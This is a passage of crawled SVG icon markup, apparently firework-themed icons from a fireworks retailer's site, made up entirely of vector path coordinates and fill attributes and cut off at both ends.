13.8011C1.13228 13.8689 1.24942 13.9049 1.36957 13.9029H1.36569Z" fill="black"></path><path d="M6.46459 8.80371C6.58725 8.80491 6.70636 8.76655 6.80051 8.69553C6.89466 8.6245 6.95767 8.52546 6.97822 8.41623C6.99876 8.30699 6.97549 8.19471 6.91259 8.09959C6.84969 8.00446 6.75129 7.93272 6.63507 7.89727L1.28049 6.18587C1.15102 6.14457 1.00868 6.15142 0.884788 6.20491C0.760901 6.2584 0.665612 6.35415 0.619884 6.47111C0.574157 6.58806 0.581736 6.71663 0.640955 6.82854C0.700174 6.94044 0.806182 7.02651 0.935657 7.06782L6.29411 8.77571C6.34888 8.79336 6.40646 8.80281 6.46459 8.80371Z" fill="black"></path><path d="M18.5996 12.6011C18.7237 12.6032 18.8446 12.5649 18.9399 12.493C19.0352 12.4211 19.0986 12.3206 19.1184 12.2099C19.1381 12.0992 19.113 11.9858 19.0476 11.8905C18.9822 11.7951 18.8809 11.7244 18.7624 11.6911L15.3993 10.6902C15.2693 10.6517 15.1277 10.6614 15.0056 10.7172C14.8835 10.7729 14.791 10.8702 14.7484 10.9877C14.7057 11.1051 14.7165 11.233 14.7782 11.3433C14.84 11.4535 14.9477 11.5371 15.0777 11.5756L18.4408 12.5766C18.492 12.5922 18.5456 12.6005 18.5996 12.6011Z" fill="black"></path><path d="M7.41011 19.0022C7.51723 19.0025 7.62181 18.9727 7.7093 18.9169C7.7968 18.8611 7.86286 18.782 7.8983 18.6907L9.78906 13.8505C9.8117 13.7928 9.82154 13.7317 9.81803 13.6706C9.81451 13.6094 9.7977 13.5495 9.76856 13.4943C9.73941 13.4391 9.69851 13.3895 9.64818 13.3486C9.59785 13.3076 9.53908 13.276 9.47522 13.2555C9.41137 13.2351 9.34368 13.2262 9.27602 13.2294C9.20836 13.2325 9.14206 13.2477 9.08089 13.2741C9.01973 13.3004 8.96491 13.3373 8.91955 13.3828C8.8742 13.4282 8.8392 13.4813 8.81656 13.539L6.92192 18.3792C6.89919 18.4369 6.88929 18.498 6.89277 18.5592C6.89625 18.6203 6.91304 18.6802 6.9422 18.7355C6.97135 18.7908 7.01228 18.8403 7.06266 18.8813C7.11303 18.9222 7.17185 18.9538 7.23575 18.9742C7.29171 18.9923 7.35066 19.0018 7.41011 19.0022Z" fill="black"></path><path d="M12.4004 6.2417C12.5075 6.24205 12.6121 6.21225 12.6996 6.15642C12.7871 6.1006 12.8531 6.02153 12.8886 5.93022L14.7793 1.09002C14.825 0.97353 14.8177 0.845404 14.7588 0.733826C14.7 0.622249 14.5944 0.536361 14.4655 0.495056C14.3365 0.453751 14.1947 0.460413 14.0712 0.513576C13.9476 0.56674 13.8525 0.662049 13.8068 0.778538L11.9122 5.61874C11.8895 5.67641 11.8795 5.73757 11.883 5.79871C11.8865 5.85984 11.9033 5.91976 11.9325 5.97503C11.9616 6.03029 12.0025 6.07982 12.0529 6.12078C12.1033 6.16173 12.1621 6.19331 12.226 6.2137C12.282 6.23185 12.3409 6.24132 12.4004 6.2417Z" fill="black"></path><path d="M22.7334 13.5356V12.6011C22.7334 12.4772 22.7879 12.3584 22.8849 12.2707C22.9819 12.1831 23.1135 12.1339 23.2507 12.1339C23.3879 12.1339 23.5194 12.1831 23.6164 12.2707C23.7134 12.3584 23.7679 12.4772 23.7679 12.6011V13.5356C23.7679 13.6595 23.7134 13.7783 23.6164 13.8659C23.5194 13.9535 23.3879 14.0028 23.2507 14.0028C23.1135 14.0028 22.9819 13.9535 22.8849 13.8659C22.7879 13.7783 22.7334 13.6595 22.7334 13.5356ZM22.7334 11.2012V10.2668C22.7334 10.1428 22.7879 10.024 22.8849 9.9364C22.9819 9.84878 23.1135 9.79956 23.2507 9.79956C23.3879 9.79956 23.5194 9.84878 23.6164 9.9364C23.7134 10.024 23.7679 10.1428 23.7679 10.2668V11.2012C23.7679 11.3251 23.7134 11.444 23.6164 11.5316C23.5194 11.6192 23.3879 11.6684 23.2507 11.6684C23.1135 11.6684 22.9819 11.6192 22.8849 11.5316C22.7879 11.444 22.7334 11.3251 22.7334 11.2012Z" fill="black"></path><path d="M23.7679 19.9751H22.7334V28.0001H23.7679V19.9751Z" fill="black"></path><path d="M11.389 13.5144H10.3545V28H11.389V13.5144Z" fill="black"></path><path d="M18.5997 17.7352H19.6342C19.7714 17.7352 19.903 17.686 20 17.5984C20.097 17.5107 20.1515 17.3919 20.1515 17.268C20.1515 17.1441 20.097 17.0252 20 16.9376C19.903 16.85 19.7714 16.8008 19.6342 16.8008H18.5997C18.4626 16.8008 18.331 16.85 18.234 16.9376C18.137 17.0252 18.0825 17.1441 18.0825 17.268C18.0825 17.3919 18.137 17.5107 18.234 17.5984C18.331 17.686 18.4626 17.7352 18.5997 17.7352Z" fill="black"></path><path d="M26.3486 16.8007C26.3486 16.6772 26.4029 16.5588 26.4996 16.4715C26.5962 16.3842 26.7273 16.3352 26.864 16.3352H27.8985C28.0356 16.3352 28.1672 16.3844 28.2642 16.4721C28.3612 16.5597 28.4157 16.6785 28.4157 16.8024C28.4157 16.9263 28.3612 17.0452 28.2642 17.1328C28.1672 17.2204 28.0356 17.2697 27.8985 17.2697H26.864C26.796 17.2697 26.7286 17.2575 26.6659 17.2339C26.6031 17.2103 26.5461 17.1757 26.4982 17.1321C26.4503 17.0885 26.4124 17.0368 26.3868 16.9799C26.3611 16.923 26.3481 16.8621 26.3486 16.8007ZM28.9329 16.8007C28.9329 16.6772 28.9872 16.5588 29.0839 16.4715C29.1805 16.3842 29.3116 16.3352 29.4483 16.3352H30.4828C30.6199 16.3352 30.7515 16.3844 30.8485 16.4721C30.9455 16.5597 31 16.6785 31 16.8024C31 16.9263 30.9455 17.0452 30.8485 17.1328C30.7515 17.2204 30.6199 17.2697 30.4828 17.2697H29.4483C29.3803 17.2697 29.3129 17.2575 29.2502 17.2339C29.1874 17.2103 29.1304 17.1757 29.0825 17.1321C29.0346 17.0885 28.9967 17.0368 28.9711 16.9799C28.9454 16.923 28.9324 16.8621 28.9329 16.8007Z" fill="black"></path><path d="M20.3549 15.7753L19.5296 15.2153C19.4752 15.1786 19.4293 15.1325 19.3945 15.0797C19.3598 15.0269 19.337 14.9685 19.3272 14.9077C19.3175 14.8469 19.3212 14.785 19.3379 14.7255C19.3547 14.666 19.3843 14.6101 19.425 14.5609C19.4657 14.5117 19.5167 14.4703 19.5752 14.4389C19.6336 14.4075 19.6983 14.3869 19.7656 14.3781C19.8329 14.3693 19.9014 14.3726 19.9673 14.3878C20.0332 14.4029 20.0951 14.4296 20.1495 14.4664L20.9748 15.0264C21.0842 15.1006 21.1565 15.2111 21.1758 15.3335C21.195 15.4559 21.1597 15.5802 21.0775 15.6791C20.9953 15.7779 20.873 15.8432 20.7374 15.8606C20.6019 15.878 20.4643 15.8461 20.3549 15.7718V15.7753ZM18.0767 14.0009C18.0767 13.9392 18.0902 13.8781 18.1166 13.8212C18.143 13.7642 18.1816 13.7126 18.2303 13.6693C18.279 13.626 18.3367 13.5918 18.4001 13.5689C18.4636 13.5459 18.5314 13.5345 18.5997 13.5355C18.7013 13.5368 18.8002 13.5653 18.8839 13.6173C18.9676 13.6693 19.0324 13.7424 19.0702 13.8276C19.1081 13.9128 19.1172 14.0061 19.0964 14.0959C19.0757 14.1858 19.026 14.2681 18.9536 14.3325C18.8813 14.3969 18.7894 14.4405 18.6897 14.4579C18.5899 14.4753 18.4867 14.4657 18.393 14.4303C18.2993 14.3948 18.2193 14.3352 18.163 14.2588C18.1067 14.1824 18.0767 14.0927 18.0767 14.0009Z" fill="black"></path><path d="M28.0497 21.7984L27.3213 21.1405C27.2296 21.0523 27.1795 20.9354 27.1815 20.8145C27.1836 20.6935 27.2377 20.5781 27.3324 20.4926C27.4271 20.407 27.5549 20.3582 27.6888 20.3563C27.8227 20.3544 27.9521 20.3997 28.0497 20.4825L28.7781 21.1405C28.8284 21.1832 28.8687 21.2346 28.8966 21.2916C28.9245 21.3486 28.9394 21.4101 28.9405 21.4724C28.9415 21.5348 28.9287 21.5967 28.9028 21.6544C28.8769 21.7122 28.8384 21.7647 28.7896 21.8088C28.7408 21.8529 28.6827 21.8877 28.6187 21.9111C28.5547 21.9345 28.4862 21.946 28.4172 21.9451C28.3482 21.9441 28.2801 21.9306 28.217 21.9054C28.1539 21.8802 28.097 21.8439 28.0497 21.7984ZM26.2209 20.15L25.4886 19.4886C25.4408 19.4451 25.4029 19.3936 25.3771 19.337C25.3514 19.2803 25.3382 19.2196 25.3384 19.1584C25.3385 19.0971 25.3521 19.0365 25.3782 18.9799C25.4043 18.9234 25.4425 18.8721 25.4906 18.8289C25.5387 18.7857 25.5957 18.7514 25.6584 18.7282C25.7212 18.7049 25.7883 18.693 25.8562 18.6931C25.924 18.6933 25.9911 18.7055 26.0537 18.7291C26.1163 18.7527 26.1731 18.7872 26.2209 18.8306L26.9493 19.4921C27.0459 19.5798 27.1 19.6986 27.0996 19.8223C27.0993 19.946 27.0445 20.0645 26.9474 20.1518C26.8503 20.239 26.7188 20.2879 26.5818 20.2875C26.4449 20.2872 26.3137 20.2378 26.2171 20.15H26.2209Z" fill="black"></path><path d="M25.7715 15.0018C25.6675 14.9234 25.6018 14.8111 25.5888 14.6893C25.5757 14.5675 25.6163 14.4459 25.7018 14.3509L26.3488 13.6264C26.3882 13.5698 26.4406 13.5215 26.5025 13.4848C26.5644 13.4481 26.6344 13.4238 26.7076 13.4138C26.7808 13.4037 26.8555 13.4079 26.9267 13.4263C26.9979 13.4446 27.0639 13.4766 27.1202 13.5201C27.1765 13.5636 27.2217 13.6175 27.2528 13.6782C27.284 13.7388 27.3003 13.8049 27.3006 13.8718C27.3009 13.9386 27.2853 14.0048 27.2548 14.0657C27.2243 14.1267 27.1796 14.181 27.1237 14.2249L26.4612 14.9423C26.4178 14.9896 26.3646 15.0287 26.3044 15.0573C26.2442 15.086 26.1784 15.1035 26.1107 15.1091C26.043 15.1146 25.9748 15.108 25.9099 15.0896C25.845 15.0712 25.7848 15.0413 25.7328 15.0018H25.7715ZM27.426 13.21C27.3736 13.1708 27.3303 13.1227 27.2987 13.0683C27.267 13.014 27.2475 12.9545 27.2414 12.8934C27.2353 12.8322 27.2426 12.7706 27.263 12.712C27.2834 12.6534 27.3164 12.599 27.3601 12.552L28.0226 11.852C28.062 11.7954 28.1144 11.7471 28.1763 11.7104C28.2382 11.6737 28.3081 11.6495 28.3813 11.6394C28.4545 11.6293 28.5293 11.6335 28.6005 11.6519C28.6717 11.6703 28.7377 11.7023 28.794 11.7457C28.8502 11.7892 28.8955 11.8431 28.9266 11.9038C28.9578 11.9645 28.9741 12.0305 28.9744 12.0974C28.9747 12.1643 28.9591 12.2304 28.9286 12.2914C28.8981 12.3523 28.8534 12.4066 28.7975 12.4505L28.135 13.1505C28.0916 13.1978 28.0383 13.2368 27.9782 13.2655C27.918 13.2941 27.8522 13.3116 27.7845 13.3172C27.7168 13.3227 27.6485 13.3161 27.5837 13.2977C27.5188 13.2793 27.4586 13.2495 27.4066 13.21H27.426Z" fill="black"></path><path d="M21.2383 14.2109L20.7772 13.3744C20.7464 13.3197 20.7279 13.2601 20.7226 13.1989C20.7173 13.1377 20.7254 13.0762 20.7465 13.0179C20.7675 12.9596 20.8011 12.9055 20.8452 12.8589C20.8894 12.8123 20.9433 12.774 21.0039 12.7462C21.0644 12.7184 21.1304 12.7016 21.1981 12.6969C21.2659 12.6921 21.3339 12.6994 21.3985 12.7185C21.4631 12.7375 21.5229 12.7678 21.5745 12.8077C21.6261 12.8476 21.6685 12.8962 21.6993 12.9509L22.1604 13.7839C22.1909 13.8388 22.2091 13.8986 22.214 13.9598C22.2188 14.0211 22.2102 14.0826 22.1886 14.1408C22.1669 14.1991 22.1328 14.2529 22.0881 14.2991C22.0433 14.3454 21.9889 14.3832 21.9279 14.4103C21.8556 14.4426 21.7761 14.4594 21.6955 14.4593C21.6014 14.4596 21.5091 14.4365 21.4285 14.3927C21.3479 14.3489 21.2821 14.286 21.2383 14.2109ZM20.0759 12.111L19.6885 11.411C19.6273 11.3001 19.6175 11.1718 19.6611 11.0543C19.7046 10.9368 19.7981 10.8398 19.9209 10.7846C20.0437 10.7293 20.1858 10.7204 20.3158 10.7598C20.4459 10.7992 20.5533 10.8836 20.6145 10.9946L21.0019 11.6945C21.0631 11.8054 21.0729 11.9337 21.0293 12.0512C21.0077 12.1094 20.9737 12.1632 20.9291 12.2094C20.8845 12.2557 20.8302 12.2936 20.7694 12.321C20.6466 12.3762 20.5046 12.3851 20.3745 12.3457C20.2445 12.3063 20.137 12.2219 20.0759 12.111Z" fill="black"></path><path d="M25.8877 23.0758L25.4267 22.2429C25.365 22.1324 25.3544 22.0044 25.3973 21.8869C25.4402 21.7694 25.533 21.6721 25.6552 21.6164C25.7775 21.5607 25.9193 21.5512 26.0494 21.5899C26.1794 21.6287 26.2871 21.7125 26.3488 21.8229L26.8099 22.6594C26.8401 22.7141 26.8582 22.7736 26.863 22.8346C26.8678 22.8956 26.8592 22.9568 26.8378 23.0149C26.8164 23.0729 26.7826 23.1265 26.7382 23.1727C26.6939 23.2189 26.6399 23.2567 26.5793 23.2841C26.5188 23.3114 26.4529 23.3277 26.3853 23.3321C26.3178 23.3364 26.25 23.3287 26.1858 23.3093C26.1216 23.29 26.0622 23.2594 26.011 23.2194C25.9599 23.1793 25.918 23.1305 25.8877 23.0758ZM24.7254 20.976L24.3379 20.276C24.3076 20.2211 24.2896 20.1613 24.2849 20.1001C24.2802 20.0389 24.2889 19.9775 24.3105 19.9193C24.3321 19.8611 24.3662 19.8074 24.4107 19.7611C24.4553 19.7148 24.5096 19.6769 24.5704 19.6496C24.6312 19.6222 24.6974 19.606 24.7651 19.6017C24.8329 19.5975 24.9009 19.6053 24.9653 19.6248C25.0297 19.6443 25.0892 19.6751 25.1405 19.7153C25.1917 19.7556 25.2336 19.8046 25.2639 19.8595L25.6514 20.5595C25.7161 20.6695 25.7298 20.7982 25.6895 20.9173C25.6492 21.0365 25.5581 21.1362 25.4363 21.1947C25.3146 21.2532 25.1721 21.2656 25.0402 21.2291C24.9083 21.1927 24.7979 21.1105 24.7331 21.0005L24.7254 20.976Z" fill="black"></path><path d="M17.0884 19.7721C17.0632 19.7153 17.0506 19.6546 17.0513 19.5935C17.0521 19.5323 17.0662 19.4719 17.0928 19.4157C17.1195 19.3594 17.1581 19.3085 17.2065 19.2658C17.255 19.223 17.3122 19.1893 17.3751 19.1666L17.5611 19.1001C17.6242 19.0771 17.6916 19.0656 17.7597 19.0662C17.8277 19.0668 17.8949 19.0794 17.9575 19.1035C18.0201 19.1275 18.0769 19.1625 18.1245 19.2063C18.1722 19.2502 18.2098 19.3021 18.2352 19.3591C18.2607 19.4161 18.2734 19.477 18.2728 19.5385C18.2722 19.5999 18.2581 19.6607 18.2315 19.7172C18.2049 19.7738 18.1662 19.825 18.1176 19.8681C18.0691 19.9111 18.0116 19.9451 17.9485 19.9681L17.7625 20.0346C17.7023 20.057 17.6379 20.0689 17.5727 20.0696C17.4682 20.0698 17.3661 20.0415 17.2797 19.9884C17.1933 19.9353 17.1266 19.8599 17.0884 19.7721ZM18.7118 19.1876C18.6602 19.0743 18.6602 18.9472 18.7117 18.8338C18.7632 18.7205 18.862 18.6301 18.9869 18.5821L19.9478 18.2322C20.0752 18.1858 20.2178 18.187 20.3442 18.2355C20.4707 18.2841 20.5706 18.3761 20.6219 18.4912C20.6733 18.6063 20.672 18.7351 20.6182 18.8493C20.5644 18.9635 20.4626 19.0537 20.3352 19.1001L19.3743 19.4501C19.2474 19.4951 19.1058 19.4932 18.9804 19.4447C18.855 19.3963 18.7557 19.3052 18.7041 19.1911L18.7118 19.1876Z" fill="black"></path><path d="M26.1666 15.9399C26.1397 15.8836 26.1255 15.8231 26.1246 15.7618C26.1237 15.7005 26.1362 15.6396 26.1614 15.5827C26.1866 15.5258 26.224 15.474 26.2714 15.4302C26.3188 15.3863 26.3754 15.3514 26.4378 15.3274L27.3871 14.9774C27.5095 14.9449 27.6409 14.9546 27.7559 15.0046C27.8708 15.0547 27.9612 15.1414 28.0094 15.2481C28.0576 15.3548 28.0603 15.4739 28.0169 15.5823C27.9735 15.6907 27.8871 15.7807 27.7745 15.8349L26.8253 16.2023C26.7618 16.2277 26.6932 16.2408 26.6238 16.2408C26.5234 16.2364 26.4266 16.2056 26.3454 16.1521C26.2641 16.0986 26.202 16.0248 26.1666 15.9399ZM28.5417 15.0194C28.5148 14.9631 28.5005 14.9026 28.4996 14.8413C28.4987 14.78 28.5112 14.7192 28.5364 14.6623C28.5616 14.6054 28.599 14.5535 28.6465 14.5097C28.6939 14.4659 28.7505 14.431 28.8129 14.407L29.7621 14.057C29.8245 14.0329 29.8915 14.02 29.9593 14.0193C30.0271 14.0186 30.0944 14.0299 30.1573 14.0526C30.2203 14.0754 30.2777 14.1091 30.3262 14.1519C30.3748 14.1947 30.4135 14.2457 30.4402 14.302C30.4669 14.3583 30.4811 14.4188 30.4819 14.48C30.4827 14.5413 30.4702 14.6021 30.445 14.6589C30.4198 14.7158 30.3825 14.7676 30.3351 14.8115C30.2878 14.8553 30.2313 14.8903 30.169 14.9144L29.2197 15.2644C29.1549 15.2899 29.085 15.303 29.0144 15.3029C28.9135 15.3026 28.815 15.2756 28.7309 15.2252C28.6469 15.1748 28.5811 15.1033 28.5417 15.0194Z" fill="black"></path><path d="M29.8355 19.5832L28.8398 19.3277C28.7744 19.3109 28.7133 19.2827 28.66 19.2446C28.6067 19.2065 28.5622 19.1593 28.5291 19.1056C28.4623 18.9973 28.4458 18.8695 28.4833 18.7502C28.5208 18.6309 28.6092 18.53 28.7291 18.4696C28.849 18.4092 28.9906 18.3944 29.1226 18.4282L30.1145 18.6837C30.2465 18.7171 30.3585 18.7966 30.4257 18.9045C30.4929 19.0125 30.5099 19.1402 30.4729 19.2594C30.4359 19.3787 30.348 19.4798 30.2284 19.5405C30.1089 19.6012 29.9676 19.6166 29.8355 19.5832ZM27.352 18.9427L26.3485 18.6872C26.2169 18.6533 26.1057 18.5737 26.0392 18.4657C25.9727 18.3577 25.9564 18.2303 25.9939 18.1115C26.0314 17.9927 26.1197 17.8922 26.2392 17.8322C26.3587 17.7721 26.4998 17.7574 26.6313 17.7913L27.6232 18.0468C27.747 18.0745 27.855 18.1427 27.9263 18.2381C27.9977 18.3336 28.0273 18.4496 28.0095 18.5636C27.9916 18.6777 27.9276 18.7817 27.8298 18.8556C27.7319 18.9295 27.6072 18.968 27.4798 18.9637C27.4325 18.9622 27.3856 18.9551 27.3403 18.9427H27.352Z" fill="black"></path><path d="M19.4058 22.7048C19.348 22.6709 19.2984 22.6269 19.2598 22.5754C19.2213 22.5239 19.1945 22.4659 19.1811 22.4049C19.1678 22.3439 19.1681 22.2811 19.182 22.2202C19.196 22.1593 19.2233 22.1016 19.2624 22.0504L19.8358 21.2734C19.9119 21.1704 20.0301 21.0989 20.1645 21.0746C20.299 21.0503 20.4386 21.0752 20.5526 21.1439C20.6667 21.2126 20.7459 21.3194 20.7728 21.4408C20.7996 21.5623 20.772 21.6883 20.696 21.7914L20.1226 22.5683C20.085 22.6195 20.0367 22.6635 19.9803 22.6977C19.9239 22.7319 19.8606 22.7557 19.794 22.7677C19.7274 22.7798 19.6588 22.7798 19.5921 22.7678C19.5255 22.7558 19.4622 22.732 19.4058 22.6978V22.7048ZM20.8393 20.7624C20.7827 20.7286 20.734 20.6849 20.6961 20.634C20.6583 20.583 20.6319 20.5258 20.6186 20.4656C20.6052 20.4055 20.6052 20.3435 20.6185 20.2833C20.6318 20.2232 20.6581 20.1659 20.696 20.115L21.2694 19.338C21.3071 19.287 21.3555 19.2432 21.4119 19.2091C21.4683 19.175 21.5315 19.1512 21.5981 19.1392C21.6647 19.1272 21.7332 19.1271 21.7998 19.139C21.8664 19.1509 21.9297 19.1745 21.9862 19.2085C22.0427 19.2426 22.0912 19.2863 22.1289 19.3372C22.1667 19.3882 22.193 19.4453 22.2063 19.5055C22.2196 19.5656 22.2197 19.6275 22.2065 19.6876C22.1934 19.7478 22.1672 19.805 22.1295 19.856L21.5561 20.6505C21.5186 20.7016 21.4703 20.7456 21.4139 20.7798C21.3575 20.814 21.2942 20.8378 21.2275 20.8499C21.1609 20.8619 21.0923 20.8619 21.0257 20.8499C20.9591 20.8379 20.8957 20.8141 20.8393 20.7799V20.7624Z" fill="black"></path><path d="M24.6979 14.3227C24.6327 14.3058 24.5718 14.2774 24.5188 14.2392C24.4657 14.201 24.4216 14.1537 24.3888 14.1001C24.3561 14.0464 24.3354 13.9875 24.3279 13.9266C24.3204 13.8657 24.3263 13.8041 24.3453 13.7452L24.6281 12.8493C24.6656 12.73 24.754 12.6291 24.8739 12.5687C24.9938 12.5083 25.1354 12.4934 25.2674 12.5273C25.3995 12.5612 25.5112 12.6411 25.578 12.7494C25.6449 12.8577 25.6614 12.9855 25.6239 13.1048L25.3372 14.0007C25.3083 14.1001 25.2442 14.1881 25.1546 14.2513C25.065 14.3145 24.9549 14.3495 24.8412 14.3507C24.7922 14.3474 24.744 14.3379 24.6979 14.3227ZM25.4069 12.0793C25.3417 12.0624 25.2808 12.0341 25.2278 11.9959C25.1748 11.9577 25.1306 11.9104 25.0979 11.8567C25.0651 11.8031 25.0444 11.7441 25.0369 11.6832C25.0295 11.6223 25.0354 11.5607 25.0543 11.5019L25.3372 10.6059C25.3557 10.5471 25.3869 10.4922 25.429 10.4442C25.4711 10.3963 25.5232 10.3563 25.5824 10.3266C25.6416 10.2968 25.7067 10.2779 25.774 10.2709C25.8412 10.2639 25.9094 10.2689 25.9745 10.2857C26.0396 10.3025 26.1005 10.3307 26.1535 10.3687C26.2066 10.4067 26.2509 10.4538 26.2838 10.5072C26.3167 10.5607 26.3376 10.6195 26.3454 10.6803C26.3532 10.741 26.3476 10.8026 26.329 10.8614L26.0462 11.7574C26.0179 11.857 25.954 11.9454 25.8642 12.0087C25.7745 12.072 25.6641 12.1067 25.5503 12.1073C25.5013 12.1038 25.4531 12.0944 25.4069 12.0793Z" fill="black"></path><path d="M10.8698 8.69165L11.2728 9.42311L12.1639 9.5386L11.5169 10.1091L11.6719 10.9105L10.8698 10.5326L10.0756 10.9105L10.2267 10.1091L9.57959 9.5386L10.4708 9.42311L10.8698 8.69165Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="31" height="28" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/firework3.svg
body_size: 7545
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><g clip-path="url(#clip0)"><path d="M13.9499 5.3999H13.0498V6.2999H13.9499V5.3999Z" fill="black"></path><path d="M13.9499 9H13.0498V9.9H13.9499V9Z" fill="black"></path><path d="M13.9499 20.7H13.0498V21.5999H13.9499V20.7Z" fill="black"></path><path d="M13.9499 17.0999H13.0498V17.9998H13.9499V17.0999Z" fill="black"></path><path d="M6.2999 13.05H5.3999V13.9501H6.2999V13.05Z" fill="black"></path><path d="M9.9 13.05H9V13.9501H9.9V13.05Z" fill="black"></path><path d="M21.6002 13.05H20.7002V13.9501H21.6002V13.05Z" fill="black"></path><path d="M18.0001 13.05H17.1001V13.9501H18.0001V13.05Z" fill="black"></path><path d="M8.09099 7.4541L7.45459 8.0905L8.09099 8.7269L8.72739 8.0905L8.09099 7.4541Z" fill="black"></path><path d="M10.6359 9.99976L9.99951 10.6362L10.6359 11.2725L11.2723 10.6362L10.6359 9.99976Z" fill="black"></path><path d="M18.9098 18.2729L18.2734 18.9093L18.9098 19.5457L19.5462 18.9093L18.9098 18.2729Z" fill="black"></path><path d="M16.364 15.7273L15.7275 16.3636L16.364 17.0001L17.0003 16.3636L16.364 15.7273Z" fill="black"></path><path d="M8.09147 18.2729L7.45508 18.9093L8.09147 19.5457L8.72787 18.9093L8.09147 18.2729Z" fill="black"></path><path d="M10.6359 15.7273L9.99951 16.3636L10.6359 17.0001L11.2723 16.3636L10.6359 15.7273Z" fill="black"></path><path d="M13.9499 7.19995H13.0498V8.09996H13.9499V7.19995Z" fill="black"></path><path d="M13.9499 18.8999H13.0498V19.7999H13.9499V18.8999Z" fill="black"></path><path d="M8.1002 13.05H7.2002V13.9501H8.1002V13.05Z" fill="black"></path><path d="M19.7999 13.05H18.8999V13.9501H19.7999V13.05Z" fill="black"></path><path d="M9.36394 8.72729L8.72754 9.36369L9.36394 10.0001L10.0003 9.36369L9.36394 8.72729Z" fill="black"></path><path d="M17.6363 17L17 17.6364L17.6363 18.2728L18.2728 17.6364L17.6363 17Z" fill="black"></path><path d="M9.36344 16.9998L8.72705 17.6362L9.36344 18.2726L9.99979 17.6362L9.36344 16.9998Z" fill="black"></path><path d="M17.6369 8.72754L17.0005 9.36393L17.6369 10.0004L18.2732 9.36393L17.6369 8.72754Z" fill="black"></path><path d="M18.9098 7.45435L18.2734 8.09074L18.9098 8.72714L19.5462 8.09074L18.9098 7.45435Z" fill="black"></path><path d="M13.9499 2.25H13.0498V4.50001H13.9499V2.25Z" fill="black"></path><path d="M13.9499 22.5H13.0498V24.75H13.9499V22.5Z" fill="black"></path><path d="M4.50001 13.05H2.25V13.9501H4.50001V13.05Z" fill="black"></path><path d="M24.75 13.05H22.5V13.9501H24.75V13.05Z" fill="black"></path><path d="M5.86295 5.22681L5.22656 5.8632L6.81723 7.45387L7.45363 6.81747L5.86295 5.22681Z" fill="black"></path><path d="M20.1822 19.5459L19.5459 20.1823L21.1365 21.773L21.7729 21.1366L20.1822 19.5459Z" fill="black"></path><path d="M6.81723 19.5461L5.22656 21.1368L5.86295 21.7732L7.45363 20.1826L6.81723 19.5461Z" fill="black"></path><path d="M21.1365 5.22705L19.5459 6.81773L20.1822 7.45413L21.7729 5.86345L21.1365 5.22705Z" fill="black"></path><path d="M16.364 9.99976L15.7275 10.6362L16.364 11.2725L17.0003 10.6362L16.364 9.99976Z" fill="black"></path><path d="M8.33828 15.1511L7.50684 15.4957L7.85138 16.3271L8.68281 15.9825L8.33828 15.1511Z" fill="black"></path><path d="M5.18478 16.9435C5.11652 16.7791 5.00107 16.6387 4.85303 16.54C4.70498 16.4412 4.53097 16.3886 4.35301 16.3887C4.17506 16.3888 4.00113 16.4417 3.85321 16.5406C3.70529 16.6396 3.59002 16.7802 3.52199 16.9446C3.45395 17.109 3.43619 17.2899 3.47094 17.4644C3.50571 17.639 3.59143 17.7993 3.71728 17.9252C3.84313 18.051 4.00346 18.1366 4.178 18.1713C4.35253 18.2061 4.53345 18.1883 4.69788 18.1202C4.80715 18.075 4.90645 18.0087 4.99007 17.925C5.07369 17.8414 5.14002 17.742 5.18523 17.6328C5.23046 17.5234 5.25369 17.4064 5.25361 17.2881C5.25353 17.1698 5.23014 17.0527 5.18478 16.9435Z" fill="black"></path><path d="M19.1483 10.6729L18.3169 11.0174L18.6614 11.8489L19.4928 11.5044L19.1483 10.6729Z" fill="black"></path><path d="M21.8153 10.0565C21.9068 10.2769 22.082 10.4519 22.3025 10.5431C22.523 10.6344 22.7707 10.6343 22.9911 10.543C23.1556 10.4748 23.2961 10.3594 23.395 10.2113C23.4939 10.0633 23.5466 9.88927 23.5465 9.71126C23.5465 9.53321 23.4937 9.35921 23.3947 9.21123C23.2957 9.06324 23.1551 8.94793 22.9906 8.87988C22.8261 8.81183 22.6451 8.79409 22.4706 8.8289C22.296 8.86372 22.1356 8.94953 22.0099 9.07548C21.884 9.20143 21.7984 9.36186 21.7638 9.53648C21.7292 9.71107 21.7471 9.89206 21.8153 10.0565Z" fill="black"></path><path d="M11.5044 7.50708L10.6729 7.85161L11.0174 8.68305L11.8489 8.33853L11.5044 7.50708Z" fill="black"></path><path d="M9.71257 5.25337C9.90562 5.25303 10.0935 5.19064 10.2483 5.07541C10.4032 4.96018 10.5169 4.79821 10.5726 4.61342C10.6285 4.42863 10.6233 4.2308 10.5581 4.04914C10.4928 3.86747 10.3709 3.7116 10.2102 3.60452C10.0497 3.49745 9.85885 3.44486 9.66609 3.45449C9.4733 3.46413 9.28873 3.5355 9.1396 3.65805C8.99048 3.78061 8.8847 3.94787 8.8379 4.13514C8.79109 4.32241 8.80573 4.51976 8.87966 4.69807C8.94792 4.8627 9.06352 5.00336 9.21181 5.10221C9.3601 5.20107 9.53439 5.25368 9.71257 5.25337Z" fill="black"></path><path d="M15.9823 18.3169L15.1509 18.6614L15.4953 19.4928L16.3268 19.1483L15.9823 18.3169Z" fill="black"></path><path d="M16.9433 21.8151C16.8067 21.8718 16.6861 21.9614 16.5924 22.0759C16.4987 22.1904 16.4346 22.3261 16.4058 22.4713C16.3771 22.6164 16.3846 22.7664 16.4276 22.908C16.4706 23.0494 16.5478 23.1783 16.6526 23.2828C16.7572 23.3874 16.886 23.4646 17.0276 23.5075C17.1691 23.5504 17.3192 23.5577 17.4642 23.5289C17.6093 23.5 17.7451 23.4358 17.8595 23.342C17.9738 23.2482 18.0633 23.1276 18.12 22.9909C18.1657 22.8818 18.1892 22.7648 18.1892 22.6465C18.1892 22.5282 18.1657 22.4111 18.12 22.302C18.0281 22.0818 17.8527 21.9069 17.6322 21.8156C17.4116 21.7244 17.1639 21.7242 16.9433 21.8151Z" fill="black"></path><path d="M11.0179 18.3174L10.6733 19.1488L11.5047 19.4933L11.8493 18.6619L11.0179 18.3174Z" fill="black"></path><path d="M10.0558 21.8152C9.83541 21.7237 9.58764 21.7237 9.36714 21.8151C9.14663 21.9064 8.97142 22.0815 8.88004 22.302C8.7887 22.5226 8.78868 22.7703 8.87999 22.9907C8.9713 23.2112 9.14646 23.3865 9.36694 23.4779C9.47628 23.5232 9.59349 23.5466 9.71188 23.5466C9.8302 23.5466 